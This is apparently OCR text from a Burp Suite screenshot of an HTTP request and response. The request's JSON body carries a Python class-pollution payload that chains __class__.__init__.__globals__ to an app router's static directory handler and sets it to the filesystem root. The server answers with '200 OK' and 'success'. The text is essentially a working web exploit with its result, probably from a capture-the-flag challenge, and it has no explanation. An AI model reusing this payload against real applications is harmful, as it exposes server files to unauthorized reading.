 Request
Pretty Raw Hex \n
Safari/537.36 Edg/126.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18 Connection: close
19 Content-Type: application/json
20 Content-Length: 166
21
22 {
"key":
"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_
index.__mp_main__\\.static.handler.keywords.directory_handle
r.directory._parts",
"value":"['/']"
23 }
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 23 Jul 2024 03:51:50 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 Set-Cookie: session=2678fc75aeb241b3a46c52747e9fa7ff; Path=/;
Max-Age=2592000; expires=Thu, 22-Aug-2024 03:51:50 GMT;
HttpOnly
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-M
odified-Since,Cache-Control,Content-Type,Authorization,x-auth-
token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 success
Search...
0 matches